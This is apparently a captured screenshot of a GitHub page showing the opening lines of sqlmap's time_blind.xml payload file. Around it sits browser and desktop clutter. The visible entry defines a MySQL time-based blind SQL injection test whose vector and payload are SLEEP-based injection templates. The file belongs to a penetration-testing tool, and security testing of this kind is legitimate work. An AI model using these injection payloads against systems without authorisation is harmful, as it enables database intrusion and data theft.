 https://github.com/sqlmapproject/sqlmap/blob/master/data/xml/payloads/time_blind.xml
130%
13
Files
master
Go to file
t
.github
data
html
procs
shell
txt
udf
xml
banner
payloads
boolean_blind.xml
error_based.xml
inline_query.xml
stacked_queries.xml
time_blind.xml
union_query.xml
boundaries.xml
sqlmap / data / xml / payloads / time_blind.xml
stamparm Fixes #5368
ce30fa0 · last year
Histo
Code Blame 2174 lines (2063 loc) · 77.8 KB
Raw
1 <?xml version="1.0" encoding="UTF-8"?>
2
3 <root>
4 <!-- Time-based boolean tests -->
5
6 <!-- Prefering "query SLEEP" over "SLEEP" because of JOIN-alike cases where SLEEPs get called multiple times (e.g. http://testphp.vulnweb.com/listpr
7 <test>
8 <title>MySQL &gt;= 5.0.12 AND time-based blind (query SLEEP)</title>
9 <stype>5</stype>
10 <level>1</level>
11 <risk>1</risk>
12 <clause>1,2,3,8,9</clause>
13 <where>1</where>
14 <vector>AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])</vector>
15 <request>
16 <payload>AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME])))[RANDSTR])</payload>
17 </request>
18 <response>
19 <time>[SLEEPTIME]</time>
20 </response>
21 <details>
22 <dbms>MySQL</dbms>
23 <dbms_version>&gt;= 5.0.12</dbms_version>
24 </details>
25 </test>
26
stype
Highlight All Match Case Match Diacritics Whole Words 16 of 155 matches
69°F
Mostly cloudy
Search
ENG
4:33 PM
6/7/2024